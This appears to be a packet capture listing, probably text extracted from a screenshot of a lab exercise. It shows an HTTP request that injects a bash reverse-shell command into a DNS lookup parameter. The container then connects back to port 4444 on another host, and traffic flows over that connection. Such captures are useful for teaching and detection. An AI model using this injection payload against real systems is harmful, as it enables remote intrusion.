 14 5.942029881 172.17.0.1 172.17.0.2 TCP 74 33592 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSva
15 5.942055983 172.17.0.2 172.17.0.1 TCP 74 8000 → 33592 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_
16 5.942073723 172.17.0.1 172.17.0.2 TCP 66 33592 → 8000 [ACK] Seq=1 Ack=1 Win=64512 Len=0 TSval=201407328 TSe
17 5.942130601 172.17.0.1 172.17.0.2 HTTP 374 GET /dns?domainname=bing.com%20%26%26%20bash%20-c%20%270<%26152-;e
18 5.942137651 172.17.0.2 172.17.0.1 TCP 66 8000 → 33592 [ACK] Seq=1 Ack=309 Win=65536 Len=0 TSval=4061205128
19 5.955658946 172.17.0.2 1.1.1.1 DNS 68 Standard query 0x5157 A bing.com
20 5.980208047 1.1.1.1 172.17.0.2 DNS 100 Standard query response 0x5157 A bing.com A 204.79.197.200 A 13.10
21 5.980457702 172.17.0.2 1.1.1.1 DNS 68 Standard query 0xfb8f AAAA bing.com
22 5.999310623 1.1.1.1 172.17.0.2 DNS 96 Standard query response 0xfb8f AAAA bing.com AAAA 2620:1ec:c11::20
23 6.020663683 172.17.0.2 192.168.1.141 TCP 74 35056 → 4444 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSva
24 6.020767434 192.168.1.141 172.17.0.2 TCP 74 4444 → 35056 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_
25 6.020809802 172.17.0.2 192.168.1.141 TCP 66 35056 → 4444 [ACK] Seq=1 Ack=1 Win=64512 Len=0 TSval=2277273710 TS
26 7.070759501 192.168.1.141 172.17.0.2 TCP 95 4444 → 35056 [PSH, ACK] Seq=1 Ack=1 Win=65536 Len=29 TSval=2345424
27 7.070809414 172.17.0.2 192.168.1.141 TCP 66 35056 → 4444 [ACK] Seq=1 Ack=30 Win=64512 Len=0 TSval=2277274760 T
28 7.070949069 172.17.0.2 192.168.1.141 TCP 90 35056 → 4444 [PSH, ACK] Seq=1 Ack=30 Win=64512 Len=24 TSval=22772
29 7.070990064 192.168.1.141 172.17.0.2 TCP 66 4444 → 35056 [ACK] Seq=30 Ack=25 Win=65536 Len=0 TSval=2345424615